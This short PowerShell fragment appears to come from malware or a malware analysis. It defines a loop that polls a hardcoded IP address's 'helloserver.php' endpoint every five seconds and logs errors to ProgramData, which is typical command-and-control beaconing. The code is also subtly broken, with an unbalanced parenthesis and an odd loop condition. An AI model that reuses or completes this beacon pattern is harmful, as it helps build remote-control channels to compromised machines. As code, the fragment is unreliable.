 function helloserverloop
{
    try
    {
        do
        {
            ${helloserver_response} = helloserverrequest -uri ${global:hellomsguri}  #http://94.23.148.194/serverscript/clientfrontline/helloserver.php
            sleepmode -timer 5          #休眠5秒
        }
        while(${helloserver_response} -eq ("%bye%")))
    }
    catch
    {
        ${_}."exception" | out-file (c:\programdata\error.txt) -append
        onlineactionsexceptionrecovery
    }
}